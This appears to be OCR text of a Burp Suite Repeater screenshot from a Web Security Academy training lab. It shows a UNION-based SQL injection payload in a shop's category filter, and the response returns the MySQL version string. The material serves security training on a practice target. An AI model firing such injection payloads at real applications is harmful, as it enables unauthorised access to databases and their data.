 Apps Places
Sep 16 7:48 PM
12% 73% 0.3 kB 0.2 kB en 72%
Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 3 4 5 × +
Send Cancel
Target: https://0ab200b10333590c82b356a000dc0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union select @@version,'a'-- - HTTP/2
2 Host: 0ab200b10333590c82b356a000dc0087.web-security-academy.net
3 Cookie: session=kIPpMxdDrz7ywgVcxq5mqxtKvKiyOpMd
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab200b10333590c82b356a000dc0087.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
organization is paramount, no
leaving shopping until the last
minute if you want to take
advantage of this fabulously
wonderful new way to present your
gifts.
128 Get in touch, tell us what you need
to be wrapped, and we can give you
an estimate within 24 hours. Let
your funky originality extend to
all areas of your life. We love
every project we work on, so
don&apos;t delay, give us a call
today.
</td>
129 </tr>
130 <tr>
131 <th>
8.0.42-0ubuntu0.20.04.1
</th>
132 <td>
a
</td>
133 </tr>
134 </tbody>
135 </table>
136 </div>
137 </section>
138 <div class="footer-wrapper">
139 </div>
140 </div>
141 </body>
142 </html>
143
ubuntu
1 match
Inspector
Selection 37 (0x25)
Selected text
Gifts' union select @@version,'a'--
-
Decoded from: URL encoding
Gifts' union select @@version,'a'--
-
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
11,887 bytes | 103 millis
Event log All issues
Memory: 191.5MB
Disabled